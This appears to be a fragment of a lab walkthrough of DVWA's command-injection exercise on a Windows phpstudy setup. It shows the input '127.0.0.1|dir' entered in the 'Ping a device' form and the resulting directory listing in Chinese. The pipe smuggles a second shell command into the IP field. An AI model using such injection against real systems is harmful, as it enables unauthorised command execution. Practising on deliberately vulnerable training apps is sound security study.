 Ping a device
Enter an IP address: 127.0.0.1|dir Submit
驱动器 C 中的卷没有标签。
卷的序列号是 B2F4-3E2B
C:\phpstudy_pro\WWW\dvwa\vulnerabilities\exec 的目录
2023/09/05 15:40
.
2023/09/05 15:40
..
2023/09/05 15:40
help
2015/10/05 15:51 1,830 index.php
2023/09/05 15:40
source
1 个文件 1,830 字节
4 个目录 44,633,944,064 可用字节